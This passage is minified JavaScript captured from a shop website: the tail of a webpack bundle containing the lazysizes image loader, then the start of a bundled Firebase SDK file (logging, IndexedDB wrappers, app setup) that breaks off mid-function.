if((m=b[n][l]("data-expand"))&&(u=1*m)||(u=Q),f||(f=!o.expand||o.expand<1?i.clientHeight>500&&i.clientWidth>500?500:370:o.expand,a._defEx=f,p=f*o.expFactor,g=o.hFac,U=null,Q<p&&Z<1&&ee>2&&B>2&&!t.hidden?(Q=p,ee=0):Q=B>1&&ee>1&&Z<6?f:G),h!==u&&(O=innerWidth+u*g,D=innerHeight+u,d=-1*u,h=u),r=b[n].getBoundingClientRect(),(V=r.bottom)>=d&&(X=r.top)<=D&&(W=r.right)>=d*g&&(H=r.left)<=O&&(V||W||H||X)&&(o.loadHidden||ne(b[n]))&&(I&&Z<3&&!m&&(B<3||ee<4)||ae(b[n],u))){if(me(b[n]),c=!0,Z>9)break}else!c&&I&&!s&&Z<4&&ee<4&&B>2&&(j[0]||o.preloadAfterLoad)&&(j[0]||!m&&(V||W||H||X||"auto"!=b[n][l](o.sizesAttr)))&&(s=j[0]||b[n]);s&&!c&&me(s)}},ie=A(oe),re=function(e){var t=e.target;t._lazyCache?delete t._lazyCache:(te(e),v(t,o.loadedClass),$(t,o.loadingClass),w(t,le),k(t,"lazyloaded"))},se=P(re),le=function(e){se({target:e.target})},ce=function(e,t){var n=e.getAttribute("data-load-mode")||o.iframeLoadMode;0==n?e.contentWindow.location.replace(t):1==n&&(e.src=t)},ue=function(e){var t,n=e[l](o.srcsetAttr);(t=o.customMedia[e[l]("data-media")||e[l]("media")])&&e.setAttribute("media",t),n&&e.setAttribute("srcset",n)},de=P((function(e,t,n,a,i){var r,s,c,d,m,f;(m=k(e,"lazybeforeunveil",t)).defaultPrevented||(a&&(n?v(e,o.autosizesClass):e.setAttribute("sizes",a)),s=e[l](o.srcsetAttr),r=e[l](o.srcAttr),i&&(d=(c=e.parentNode)&&h.test(c.nodeName||"")),f=t.firesLoad||"src"in e&&(s||r||d),m={target:e},v(e,o.loadingClass),f&&(clearTimeout(z),z=u(te,2500),w(e,le,!0)),d&&g.call(c.getElementsByTagName("source"),ue),s?e.setAttribute("srcset",s):r&&!d&&(K.test(e.nodeName)?ce(e,r):e.src=r),i&&(s||d)&&y(e,{src:r})),e._lazyRace&&delete e._lazyRace,$(e,o.lazyClass),_((function(){var t=e.complete&&e.naturalWidth>1;f&&!t||(t&&v(e,o.fastLoadedClass),re(m),e._lazyCache=!0,u((function(){"_lazyCache"in e&&delete e._lazyCache}),9)),"lazy"==e.loading&&Z--}),!0)})),me=function(e){if(!e._lazyRace){var t,n=Y.test(e.nodeName),a=n&&(e[l](o.sizesAttr)||e[l]("sizes")),i="auto"==a;(!i&&I||!n||!e[l]("src")&&!e.srcset||e.complete||b(e,o.errorClass)||!b(e,o.lazyClass))&&(t=k(e,"lazyunveilread").detail,i&&M.updateElem(e,!0,e.offsetWidth),e._lazyRace=!0,Z++,de(e,t,i,a,n))}},he=q((function(){o.loadMode=3,ie()})),fe=function(){3==o.loadMode&&(o.loadMode=2),he()},pe=function(){I||(n.now()-E<999?u(pe,999):(I=!0,o.loadMode=3,ie(),c("scroll",fe,!0)))},{_:function(){E=n.now(),a.elements=t.getElementsByClassName(o.lazyClass),j=t.getElementsByClassName(o.lazyClass+" "+o.preloadClass),c("scroll",ie,!0),c("resize",ie,!0),c("pageshow",(function(e){if(e.persisted){var n=t.querySelectorAll("."+o.loadingClass);n.length&&n.forEach&&d((function(){n.forEach((function(e){e.complete&&me(e)}))}))}})),e.MutationObserver?new MutationObserver(ie).observe(i,{childList:!0,subtree:!0,attributes:!0}):(i[s]("DOMNodeInserted",ie,!0),i[s]("DOMAttrModified",ie,!0),setInterval(ie,999)),c("hashchange",ie,!0),["focus","mouseover","click","load","transitionend","animationend"].forEach((function(e){t[s](e,ie,!0)})),/d$|^c/.test(t.readyState)?pe():(c("load",pe),t[s]("DOMContentLoaded",ie),u(pe,2e4)),a.elements.length?(oe(),_._lsFlush()):ie()},checkElems:ie,unveil:me,_aLSL:fe}),M=(S=P((function(e,t,n,a){var o,i,r;if(e._lazysizesWidth=a,a+="px",e.setAttribute("sizes",a),h.test(t.nodeName||""))for(i=0,r=(o=t.getElementsByTagName("source")).length;i<r;i++)o[i].setAttribute("sizes",a);n.detail.dataAttr||y(e,n.detail)})),T=function(e,t,n){var a,o=e.parentNode;o&&(n=C(e,o,n),(a=k(e,"lazybeforesizes",{width:n,dataAttr:!!t})).defaultPrevented||(n=a.detail.width)&&n!==e._lazysizesWidth&&S(e,o,a,n))},L=q((function(){var e,t=F.length;if(t)for(e=0;e<t;e++)T(F[e])})),{_:function(){F=t.getElementsByClassName(o.autosizesClass),c("resize",L)},checkElems:L,updateElem:T}),N=function(){!N.i&&t.getElementsByClassName&&(N.i=!0,M._(),R._())};var F,S,T,L;var j,I,z,B,E,O,D,X,H,W,V,U,Y,K,J,G,Q,Z,ee,te,ne,ae,oe,ie,re,se,le,ce,ue,de,me,he,fe,pe;var ge,be,ve,$e,we,ke,ye;return u((function(){o.init&&N()})),a={cfg:o,autoSizer:M,loader:R,init:N,uP:y,aC:v,rC:$,hC:b,fire:k,gW:C,rAF:_}}(t,t.document,Date);t.lazySizes=a,e.exports&&(e.exports=a)}("undefined"!=typeof window?window:{})},94:function(){},976:function(){},441:function(){},858:function(){},800:function(){},882:function(){}},o={};function i(e){var t=o[e];if(void 0!==t)return t.exports;var a=o[e]={exports:{}};return n[e](a,a.exports,i),a.exports}i.m=n,e=[],i.O=function(t,n,a,o){if(!n){var r=1/0;for(u=0;u<e.length;u++){n=e[u][0],a=e[u][1],o=e[u][2];for(var s=!0,l=0;l<n.length;l++)(!1&o||r>=o)&&Object.keys(i.O).every((function(e){return i.O[e](n[l])}))?n.splice(l--,1):(s=!1,o<r&&(r=o));if(s){e.splice(u--,1);var c=a();void 0!==c&&(t=c)}}return t}o=o||0;for(var u=e.length;u>0&&e[u-1][2]>o;u--)e[u]=e[u-1];e[u]=[n,a,o]},i.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return i.d(t,{a:t}),t},i.d=function(e,t){for(var n in t)i.o(t,n)&&!i.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},i.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},function(){var e={268:0,956:0,187:0,479:0,279:0,774:0,258:0,862:0};i.O.j=function(t){return 0===e[t]};var t=function(t,n){var a,o,r=n[0],s=n[1],l=n[2],c=0;if(r.some((function(t){return 0!==e[t]}))){for(a in s)i.o(s,a)&&(i.m[a]=s[a]);if(l)var u=l(i)}for(t&&t(n);c<r.length;c++)o=r[c],i.o(e,o)&&e[o]&&e[o][0](),e[o]=0;return i.O(u)},n=self.webpackChunk_3mplay=self.webpackChunk_3mplay||[];n.forEach(t.bind(null,0)),n.push=t.bind(null,n.push.bind(n))}(),i.O(void 0,[187,479,279,774,258,862],(function(){return i(768)})),i.O(void 0,[187,479,279,774,258,862],(function(){return i(976)})),i.O(void 0,[187,479,279,774,258,862],(function(){return i(441)})),i.O(void 0,[187,479,279,774,258,862],(function(){return i(858)})),i.O(void 0,[187,479,279,774,258,862],(function(){return i(800)})),i.O(void 0,[187,479,279,774,258,862],(function(){return i(882)}));var r=i.O(void 0,[187,479,279,774,258,862],(function(){return i(94)}));r=i.O(r)}();

--- FILE ---
content_type: application/javascript
request_url: https://shopnhatchatluong.com/js/firebase.js?id=4863984548b2c7219684c3996bb2ecc4
body_size: 35867
content:
/*! For license information please see firebase.js.LICENSE.txt */
!function(){var e={155:function(e){var t,n,r=e.exports={};function i(){throw new Error("setTimeout has not been defined")}function s(){throw new Error("clearTimeout has not been defined")}function o(e){if(t===setTimeout)return setTimeout(e,0);if((t===i||!t)&&setTimeout)return t=setTimeout,setTimeout(e,0);try{return t(e,0)}catch(n){try{return t.call(null,e,0)}catch(n){return t.call(this,e,0)}}}!function(){try{t="function"==typeof setTimeout?setTimeout:i}catch(e){t=i}try{n="function"==typeof clearTimeout?clearTimeout:s}catch(e){n=s}}();var a,c=[],u=!1,l=-1;function h(){u&&a&&(u=!1,a.length?c=a.concat(c):l=-1,c.length&&d())}function d(){if(!u){var e=o(h);u=!0;for(var t=c.length;t;){for(a=c,c=[];++l<t;)a&&a[l].run();l=-1,t=c.length}a=null,u=!1,function(e){if(n===clearTimeout)return clearTimeout(e);if((n===s||!n)&&clearTimeout)return n=clearTimeout,clearTimeout(e);try{return n(e)}catch(t){try{return n.call(null,e)}catch(t){return n.call(this,e)}}}(e)}}function p(e,t){this.fun=e,this.array=t}function f(){}r.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];c.push(new p(e,t)),1!==c.length||u||o(d)},p.prototype.run=function(){this.fun.apply(null,this.array)},r.title="browser",r.browser=!0,r.env={},r.argv=[],r.version="",r.versions={},r.on=f,r.addListener=f,r.once=f,r.off=f,r.removeListener=f,r.removeAllListeners=f,r.emit=f,r.prependListener=f,r.prependOnceListener=f,r.listeners=function(e){return[]},r.binding=function(e){throw new Error("process.binding is not supported")},r.cwd=function(){return"/"},r.chdir=function(e){throw new Error("process.chdir is not supported")},r.umask=function(){return 0}}},t={};function n(r){var i=t[r];if(void 0!==i)return i.exports;var s=t[r]={exports:{}};return e[r](s,s.exports,n),s.exports}n.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function(){"use strict";var e=n(155);const t=function(e){const t=[];let n=0;for(let r=0;r<e.length;r++){let i=e.charCodeAt(r);i<128?t[n++]=i:i<2048?(t[n++]=i>>6|192,t[n++]=63&i|128):55296==(64512&i)&&r+1<e.length&&56320==(64512&e.charCodeAt(r+1))?(i=65536+((1023&i)<<10)+(1023&e.charCodeAt(++r)),t[n++]=i>>18|240,t[n++]=i>>12&63|128,t[n++]=i>>6&63|128,t[n++]=63&i|128):(t[n++]=i>>12|224,t[n++]=i>>6&63|128,t[n++]=63&i|128)}return t},r={byteToCharMap_:null,charToByteMap_:null,byteToCharMapWebSafe_:null,charToByteMapWebSafe_:null,ENCODED_VALS_BASE:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",get ENCODED_VALS(){return this.ENCODED_VALS_BASE+"+/="},get ENCODED_VALS_WEBSAFE(){return this.ENCODED_VALS_BASE+"-_."},HAS_NATIVE_SUPPORT:"function"==typeof atob,encodeByteArray(e,t){if(!Array.isArray(e))throw Error("encodeByteArray takes an array as a parameter");this.init_();const n=t?this.byteToCharMapWebSafe_:this.byteToCharMap_,r=[];for(let t=0;t<e.length;t+=3){const i=e[t],s=t+1<e.length,o=s?e[t+1]:0,a=t+2<e.length,c=a?e[t+2]:0,u=i>>2,l=(3&i)<<4|o>>4;let h=(15&o)<<2|c>>6,d=63&c;a||(d=64,s||(h=64)),r.push(n[u],n[l],n[h],n[d])}return r.join("")},encodeString(e,n){return this.HAS_NATIVE_SUPPORT&&!n?btoa(e):this.encodeByteArray(t(e),n)},decodeString(e,t){return this.HAS_NATIVE_SUPPORT&&!t?atob(e):function(e){const t=[];let n=0,r=0;for(;n<e.length;){const i=e[n++];if(i<128)t[r++]=String.fromCharCode(i);else if(i>191&&i<224){const s=e[n++];t[r++]=String.fromCharCode((31&i)<<6|63&s)}else if(i>239&&i<365){const s=((7&i)<<18|(63&e[n++])<<12|(63&e[n++])<<6|63&e[n++])-65536;t[r++]=String.fromCharCode(55296+(s>>10)),t[r++]=String.fromCharCode(56320+(1023&s))}else{const s=e[n++],o=e[n++];t[r++]=String.fromCharCode((15&i)<<12|(63&s)<<6|63&o)}}return t.join("")}(this.decodeStringToByteArray(e,t))},decodeStringToByteArray(e,t){this.init_();const n=t?this.charToByteMapWebSafe_:this.charToByteMap_,r=[];for(let t=0;t<e.length;){const s=n[e.charAt(t++)],o=t<e.length?n[e.charAt(t)]:0;++t;const a=t<e.length?n[e.charAt(t)]:64;++t;const c=t<e.length?n[e.charAt(t)]:64;if(++t,null==s||null==o||null==a||null==c)throw new i;const u=s<<2|o>>4;if(r.push(u),64!==a){const e=o<<4&240|a>>2;if(r.push(e),64!==c){const e=a<<6&192|c;r.push(e)}}}return r},init_(){if(!this.byteToCharMap_){this.byteToCharMap_={},this.charToByteMap_={},this.byteToCharMapWebSafe_={},this.charToByteMapWebSafe_={};for(let e=0;e<this.ENCODED_VALS.length;e++)this.byteToCharMap_[e]=this.ENCODED_VALS.charAt(e),this.charToByteMap_[this.byteToCharMap_[e]]=e,this.byteToCharMapWebSafe_[e]=this.ENCODED_VALS_WEBSAFE.charAt(e),this.charToByteMapWebSafe_[this.byteToCharMapWebSafe_[e]]=e,e>=this.ENCODED_VALS_BASE.length&&(this.charToByteMap_[this.ENCODED_VALS_WEBSAFE.charAt(e)]=e,this.charToByteMapWebSafe_[this.ENCODED_VALS.charAt(e)]=e)}}};class i extends Error{constructor(){super(...arguments),this.name="DecodeBase64StringError"}}const s=function(e){return function(e){const n=t(e);return r.encodeByteArray(n,!0)}(e).replace(/\./g,"")},o=function(e){try{return r.decodeString(e,!0)}catch(e){console.error("base64Decode failed: ",e)}return null};const a=()=>function(){if("undefined"!=typeof self)return self;if("undefined"!=typeof window)return window;if(void 0!==n.g)return n.g;throw new Error("Unable to locate global object.")}().__FIREBASE_DEFAULTS__,c=()=>{try{return a()||(()=>{if(void 0===e||void 0===e.env)return;const t=e.env.__FIREBASE_DEFAULTS__;return t?JSON.parse(t):void 0})()||(()=>{if("undefined"==typeof document)return;let e;try{e=document.cookie.match(/__FIREBASE_DEFAULTS__=([^;]+)/)}catch(e){return}const t=e&&o(e[1]);return t&&JSON.parse(t)})()}catch(e){return void console.info(`Unable to get __FIREBASE_DEFAULTS__ due to: ${e}`)}},u=e=>{var t,n;return null===(n=null===(t=c())||void 0===t?void 0:t.emulatorHosts)||void 0===n?void 0:n[e]},l=()=>{var e;return null===(e=c())||void 0===e?void 0:e.config},h=e=>{var t;return null===(t=c())||void 0===t?void 0:t[`_${e}`]};class p{constructor(){this.reject=()=>{},this.resolve=()=>{},this.promise=new Promise(((e,t)=>{this.resolve=e,this.reject=t}))}wrapCallback(e){return(t,n)=>{t?this.reject(t):this.resolve(n),"function"==typeof e&&(this.promise.catch((()=>{})),1===e.length?e(t):e(t,n))}}}function f(){return"undefined"!=typeof navigator&&"string"==typeof navigator.userAgent?navigator.userAgent:""}class m extends Error{constructor(e,t,n){super(t),this.code=e,this.customData=n,this.name="FirebaseError",Object.setPrototypeOf(this,m.prototype),Error.captureStackTrace&&Error.captureStackTrace(this,g.prototype.create)}}class g{constructor(e,t,n){this.service=e,this.serviceName=t,this.errors=n}create(e,...t){const n=t[0]||{},r=`${this.service}/${e}`,i=this.errors[e],s=i?function(e,t){return e.replace(v,((e,n)=>{const r=t[n];return null!=r?String(r):`<${n}?>`}))}(i,n):"Error",o=`${this.serviceName}: ${s} (${r}).`;return new m(r,o,n)}}const v=/\{\$([^}]+)}/g;function y(e,t){if(e===t)return!0;const n=Object.keys(e),r=Object.keys(t);for(const i of n){if(!r.includes(i))return!1;const n=e[i],s=t[i];if(_(n)&&_(s)){if(!y(n,s))return!1}else if(n!==s)return!1}for(const e of r)if(!n.includes(e))return!1;return!0}function _(e){return null!==e&&"object"==typeof e}function w(e){const t=[];for(const[n,r]of Object.entries(e))Array.isArray(r)?r.forEach((e=>{t.push(encodeURIComponent(n)+"="+encodeURIComponent(e))})):t.push(encodeURIComponent(n)+"="+encodeURIComponent(r));return t.length?"&"+t.join("&"):""}function I(e){const t={};return e.replace(/^\?/,"").split("&").forEach((e=>{if(e){const[n,r]=e.split("=");t[decodeURIComponent(n)]=decodeURIComponent(r)}})),t}function b(e){const t=e.indexOf("?");if(!t)return"";const n=e.indexOf("#",t);return e.substring(t,n>0?n:void 0)}class E{constructor(e,t){this.observers=[],this.unsubscribes=[],this.observerCount=0,this.task=Promise.resolve(),this.finalized=!1,this.onNoObservers=t,this.task.then((()=>{e(this)})).catch((e=>{this.error(e)}))}next(e){this.forEachObserver((t=>{t.next(e)}))}error(e){this.forEachObserver((t=>{t.error(e)})),this.close(e)}complete(){this.forEachObserver((e=>{e.complete()})),this.close()}subscribe(e,t,n){let r;if(void 0===e&&void 0===t&&void 0===n)throw new Error("Missing Observer.");r=function(e,t){if("object"!=typeof e||null===e)return!1;for(const n of t)if(n in e&&"function"==typeof e[n])return!0;return!1}(e,["next","error","complete"])?e:{next:e,error:t,complete:n},void 0===r.next&&(r.next=T),void 0===r.error&&(r.error=T),void 0===r.complete&&(r.complete=T);const i=this.unsubscribeOne.bind(this,this.observers.length);return this.finalized&&this.task.then((()=>{try{this.finalError?r.error(this.finalError):r.complete()}catch(e){}})),this.observers.push(r),i}unsubscribeOne(e){void 0!==this.observers&&void 0!==this.observers[e]&&(delete this.observers[e],this.observerCount-=1,0===this.observerCount&&void 0!==this.onNoObservers&&this.onNoObservers(this))}forEachObserver(e){if(!this.finalized)for(let t=0;t<this.observers.length;t++)this.sendOne(t,e)}sendOne(e,t){this.task.then((()=>{if(void 0!==this.observers&&void 0!==this.observers[e])try{t(this.observers[e])}catch(e){"undefined"!=typeof console&&console.error&&console.error(e)}}))}close(e){this.finalized||(this.finalized=!0,void 0!==e&&(this.finalError=e),this.task.then((()=>{this.observers=void 0,this.onNoObservers=void 0})))}}function T(){}function S(e){return e&&e._delegate?e._delegate:e}class k{constructor(e,t,n){this.name=e,this.instanceFactory=t,this.type=n,this.multipleInstances=!1,this.serviceProps={},this.instantiationMode="LAZY",this.onInstanceCreated=null}setInstantiationMode(e){return this.instantiationMode=e,this}setMultipleInstances(e){return this.multipleInstances=e,this}setServiceProps(e){return this.serviceProps=e,this}setInstanceCreatedCallback(e){return this.onInstanceCreated=e,this}}const O="[DEFAULT]";class P{constructor(e,t){this.name=e,this.container=t,this.component=null,this.instances=new Map,this.instancesDeferred=new Map,this.instancesOptions=new Map,this.onInitCallbacks=new Map}get(e){const t=this.normalizeInstanceIdentifier(e);if(!this.instancesDeferred.has(t)){const e=new p;if(this.instancesDeferred.set(t,e),this.isInitialized(t)||this.shouldAutoInitialize())try{const n=this.getOrInitializeService({instanceIdentifier:t});n&&e.resolve(n)}catch(e){}}return this.instancesDeferred.get(t).promise}getImmediate(e){var t;const n=this.normalizeInstanceIdentifier(null==e?void 0:e.identifier),r=null!==(t=null==e?void 0:e.optional)&&void 0!==t&&t;if(!this.isInitialized(n)&&!this.shouldAutoInitialize()){if(r)return null;throw Error(`Service ${this.name} is not available`)}try{return this.getOrInitializeService({instanceIdentifier:n})}catch(e){if(r)return null;throw e}}getComponent(){return this.component}setComponent(e){if(e.name!==this.name)throw Error(`Mismatching Component ${e.name} for Provider ${this.name}.`);if(this.component)throw Error(`Component for ${this.name} has already been provided`);if(this.component=e,this.shouldAutoInitialize()){if(function(e){return"EAGER"===e.instantiationMode}(e))try{this.getOrInitializeService({instanceIdentifier:O})}catch(e){}for(const[e,t]of this.instancesDeferred.entries()){const n=this.normalizeInstanceIdentifier(e);try{const e=this.getOrInitializeService({instanceIdentifier:n});t.resolve(e)}catch(e){}}}}clearInstance(e=O){this.instancesDeferred.delete(e),this.instancesOptions.delete(e),this.instances.delete(e)}async delete(){const e=Array.from(this.instances.values());await Promise.all([...e.filter((e=>"INTERNAL"in e)).map((e=>e.INTERNAL.delete())),...e.filter((e=>"_delete"in e)).map((e=>e._delete()))])}isComponentSet(){return null!=this.component}isInitialized(e=O){return this.instances.has(e)}getOptions(e=O){return this.instancesOptions.get(e)||{}}initialize(e={}){const{options:t={}}=e,n=this.normalizeInstanceIdentifier(e.instanceIdentifier);if(this.isInitialized(n))throw Error(`${this.name}(${n}) has already been initialized`);if(!this.isComponentSet())throw Error(`Component ${this.name} has not been registered yet`);const r=this.getOrInitializeService({instanceIdentifier:n,options:t});for(const[e,t]of this.instancesDeferred.entries()){n===this.normalizeInstanceIdentifier(e)&&t.resolve(r)}return r}onInit(e,t){var n;const r=this.normalizeInstanceIdentifier(t),i=null!==(n=this.onInitCallbacks.get(r))&&void 0!==n?n:new Set;i.add(e),this.onInitCallbacks.set(r,i);const s=this.instances.get(r);return s&&e(s,r),()=>{i.delete(e)}}invokeOnInitCallbacks(e,t){const n=this.onInitCallbacks.get(t);if(n)for(const r of n)try{r(e,t)}catch(e){}}getOrInitializeService({instanceIdentifier:e,options:t={}}){let n=this.instances.get(e);if(!n&&this.component&&(n=this.component.instanceFactory(this.container,{instanceIdentifier:(r=e,r===O?void 0:r),options:t}),this.instances.set(e,n),this.instancesOptions.set(e,t),this.invokeOnInitCallbacks(n,e),this.component.onInstanceCreated))try{this.component.onInstanceCreated(this.container,e,n)}catch(e){}var r;return n||null}normalizeInstanceIdentifier(e=O){return this.component?this.component.multipleInstances?e:O:e}shouldAutoInitialize(){return!!this.component&&"EXPLICIT"!==this.component.instantiationMode}}class C{constructor(e){this.name=e,this.providers=new Map}addComponent(e){const t=this.getProvider(e.name);if(t.isComponentSet())throw new Error(`Component ${e.name} has already been registered with ${this.name}`);t.setComponent(e)}addOrOverwriteComponent(e){this.getProvider(e.name).isComponentSet()&&this.providers.delete(e.name),this.addComponent(e)}getProvider(e){if(this.providers.has(e))return this.providers.get(e);const t=new P(e,this);return this.providers.set(e,t),t}getProviders(){return Array.from(this.providers.values())}}const R=[];var A;!function(e){e[e.DEBUG=0]="DEBUG",e[e.VERBOSE=1]="VERBOSE",e[e.INFO=2]="INFO",e[e.WARN=3]="WARN",e[e.ERROR=4]="ERROR",e[e.SILENT=5]="SILENT"}(A||(A={}));const N={debug:A.DEBUG,verbose:A.VERBOSE,info:A.INFO,warn:A.WARN,error:A.ERROR,silent:A.SILENT},L=A.INFO,D={[A.DEBUG]:"log",[A.VERBOSE]:"log",[A.INFO]:"info",[A.WARN]:"warn",[A.ERROR]:"error"},M=(e,t,...n)=>{if(t<e.logLevel)return;const r=(new Date).toISOString(),i=D[t];if(!i)throw new Error(`Attempted to log a message with an invalid logType (value: ${t})`);console[i](`[${r}]  ${e.name}:`,...n)};class U{constructor(e){this.name=e,this._logLevel=L,this._logHandler=M,this._userLogHandler=null,R.push(this)}get logLevel(){return this._logLevel}set logLevel(e){if(!(e in A))throw new TypeError(`Invalid value "${e}" assigned to \`logLevel\``);this._logLevel=e}setLogLevel(e){this._logLevel="string"==typeof e?N[e]:e}get logHandler(){return this._logHandler}set logHandler(e){if("function"!=typeof e)throw new TypeError("Value assigned to `logHandler` must be a function");this._logHandler=e}get userLogHandler(){return this._userLogHandler}set userLogHandler(e){this._userLogHandler=e}debug(...e){this._userLogHandler&&this._userLogHandler(this,A.DEBUG,...e),this._logHandler(this,A.DEBUG,...e)}log(...e){this._userLogHandler&&this._userLogHandler(this,A.VERBOSE,...e),this._logHandler(this,A.VERBOSE,...e)}info(...e){this._userLogHandler&&this._userLogHandler(this,A.INFO,...e),this._logHandler(this,A.INFO,...e)}warn(...e){this._userLogHandler&&this._userLogHandler(this,A.WARN,...e),this._logHandler(this,A.WARN,...e)}error(...e){this._userLogHandler&&this._userLogHandler(this,A.ERROR,...e),this._logHandler(this,A.ERROR,...e)}}const x=(e,t)=>t.some((t=>e instanceof t));let j,F;const V=new WeakMap,H=new WeakMap,B=new WeakMap,W=new WeakMap,$=new WeakMap;let z={get(e,t,n){if(e instanceof IDBTransaction){if("done"===t)return H.get(e);if("objectStoreNames"===t)return e.objectStoreNames||B.get(e);if("store"===t)return n.objectStoreNames[1]?void 0:n.objectStore(n.objectStoreNames[0])}return q(e[t])},set(e,t,n){return e[t]=n,!0},has(e,t){return e instanceof IDBTransaction&&("done"===t||"store"===t)||t in e}};function G(e){return e!==IDBDatabase.prototype.transaction||"objectStoreNames"in IDBTransaction.prototype?(F||(F=[IDBCursor.prototype.advance,IDBCursor.prototype.continue,IDBCursor.prototype.continuePrimaryKey])).includes(e)?function(...t){return e.apply(J(this),t),q(V.get(this))}:function(...t){return q(e.apply(J(this),t))}:function(t,...n){const r=e.call(J(this),t,...n);return B.set(r,t.sort?t.sort():[t]),q(r)}}function K(e){return"function"==typeof e?G(e):(e instanceof IDBTransaction&&function(e){if(H.has(e))return;const t=new Promise(((t,n)=>{const r=()=>{e.removeEventListener("complete",i),e.removeEventListener("error",s),e.removeEventListener("abort",s)},i=()=>{t(),r()},s=()=>{n(e.error||new DOMException("AbortError","AbortError")),r()};e.addEventListener("complete",i),e.addEventListener("error",s),e.addEventListener("abort",s)}));H.set(e,t)}(e),x(e,j||(j=[IDBDatabase,IDBObjectStore,IDBIndex,IDBCursor,IDBTransaction]))?new Proxy(e,z):e)}function q(e){if(e instanceof IDBRequest)return function(e){const t=new Promise(((t,n)=>{const r=()=>{e.removeEventListener("success",i),e.removeEventListener("error",s)},i=()=>{t(q(e.result)),r()},s=()=>{n(e.error),r()};e.addEventListener("success",i),e.addEventListener("error",s)}));return t.then((t=>{t instanceof IDBCursor&&V.set(t,e)})).catch((()=>{})),$.set(t,e),t}(e);if(W.has(e))return W.get(e);const t=K(e);return t!==e&&(W.set(e,t),$.set(t,e)),t}const J=e=>$.get(e);const Y=["get","getKey","getAll","getAllKeys","count"],X=["put","add","delete","clear"],Q=new Map;function Z(e,t){if(!(e instanceof IDBDatabase)||t in e||"string"!=typeof t)return;if(Q.get(t))return Q.get(t);const n=t.replace(/FromIndex$/,""),r=t!==n,i=X.includes(n);if(!(n in(r?IDBIndex:IDBObjectStore).prototype)||!i&&!Y.includes(n))return;const s=async function(e,...t){const s=this.transaction(e,i?"readwrite":"readonly");let o=s.store;return r&&(o=o.index(t.shift())),(await Promise.all([o[n](...t),i&&s.done]))[0]};return Q.set(t,s),s}z=(e=>({...e,get:(t,n,r)=>Z(t,n)||e.get(t,n,r),has:(t,n)=>!!Z(t,n)||e.has(t,n)}))(z);class ee{constructor(e){this.container=e}getPlatformInfoString(){return this.container.getProviders().map((e=>{if(function(e){const t=e.getComponent();return"VERSION"===(null==t?void 0:t.type)}(e)){const t=e.getImmediate();return`${t.library}/${t.version}`}return null})).filter((e=>e)).join(" ")}}const te="@firebase/app",ne="0.11.0",re=new U("@firebase/app"),ie="[DEFAULT]",se={[te]:"fire-core","@firebase/app-compat":"fire-core-compat","@firebase/analytics":"fire-analytics","@firebase/analytics-compat":"fire-analytics-compat","@firebase/app-check":"fire-app-check","@firebase/app-check-compat":"fire-app-check-compat","@firebase/auth":"fire-auth","@firebase/auth-compat":"fire-auth-compat","@firebase/database":"fire-rtdb","@firebase/data-connect":"fire-data-connect","@firebase/database-compat":"fire-rtdb-compat","@firebase/functions":"fire-fn","@firebase/functions-compat":"fire-fn-compat","@firebase/installations":"fire-iid","@firebase/installations-compat":"fire-iid-compat","@firebase/messaging":"fire-fcm","@firebase/messaging-compat":"fire-fcm-compat","@firebase/performance":"fire-perf","@firebase/performance-compat":"fire-perf-compat","@firebase/remote-config":"fire-rc","@firebase/remote-config-compat":"fire-rc-compat","@firebase/storage":"fire-gcs","@firebase/storage-compat":"fire-gcs-compat","@firebase/firestore":"fire-fst","@firebase/firestore-compat":"fire-fst-compat","@firebase/vertexai":"fire-vertex","fire-js":"fire-js",firebase:"fire-js-all"},oe=new Map,ae=new Map,ce=new Map;function ue(e,t){try{e.container.addComponent(t)}catch(n){re.debug(`Component ${t.name} failed to register with FirebaseApp ${e.name}`,n)}}function le(e){const t=e.name;if(ce.has(t))return re.debug(`There were multiple attempts to register component ${t}.`),!1;ce.set(t,e);for(const t of oe.values())ue(t,e);for(const t of ae.values())ue(t,e);return!0}function he(e,t){const n=e.container.getProvider("heartbeat").getImmediate({optional:!0});return n&&n.triggerHeartbeat(),e.container.getProvider(t)}function de(e){return null!=e&&void 0!==e.settings}const pe=new g("app","Firebase",{"no-app":"No Firebase App '{$appName}' has been created - call initializeApp() first","bad-app-name":"Illegal App name: '{$appName}'","duplicate-app":"Firebase App named '{$appName}' already exists with different options or config","app-deleted":"Firebase App named '{$appName}' already deleted","server-app-deleted":"Firebase Server App has been deleted","no-options":"Need to provide options, when not being deployed to hosting via source.","invalid-app-argument":"firebase.{$appName}() takes either no argument or a Firebase App instance.","invalid-log-argument":"First argument to `onLog` must be null or a function.","idb-open":"Error thrown when opening IndexedDB. Original error: {$originalErrorMessage}.","idb-get":"Error thrown when reading from IndexedDB. Original error: {$originalErrorMessage}.","idb-set":"Error thrown when writing to IndexedDB. Original error: {$originalErrorMessage}.","idb-delete":"Error thrown when deleting from IndexedDB. Original error: {$originalErrorMessage}.","finalization-registry-not-supported":"FirebaseServerApp deleteOnDeref field defined but the JS runtime does not support FinalizationRegistry.","invalid-server-app-environment":"FirebaseServerApp is not for use in browser environments."});class fe{constructor(e,t,n){this._isDeleted=!1,this._options=Object.assign({},e),this._config=Object.assign({},t),this._name=t.name,this._automaticDataCollectionEnabled=t.automaticDataCollectionEnabled,this._container=n,this.container.addComponent(new k("app",(()=>this),"PUBLIC"))}get automaticDataCollectionEnabled(){return this.checkDestroyed(),this._automaticDataCollectionEnabled}set automaticDataCollectionEnabled(e){this.checkDestroyed(),this._automaticDataCollectionEnabled=e}get name(){return this.checkDestroyed(),this._name}get options(){return this.checkDestroyed(),this._options}get config(){return this.checkDestroyed(),this._config}get container(){return this._container}get isDeleted(){return this._isDeleted}set isDeleted(e){this._isDeleted=e}checkDestroyed(){if(this.isDeleted)throw pe.create("app-deleted",{appName:this._name})}}const me="11.3.0";function ge(e,t={}){let n=e;if("object"!=typeof t){t={name:t}}const r=Object.assign({name:ie,automaticDataCollectionEnabled:!1},t),i=r.name;if("string"!=typeof i||!i)throw pe.create("bad-app-name",{appName:String(i)});if(n||(n=l()),!n)throw pe.create("no-options");const s=oe.get(i);if(s){if(y(n,s.options)&&y(r,s.config))return s;throw pe.create("duplicate-app",{appName:i})}const o=new C(i);for(const e of 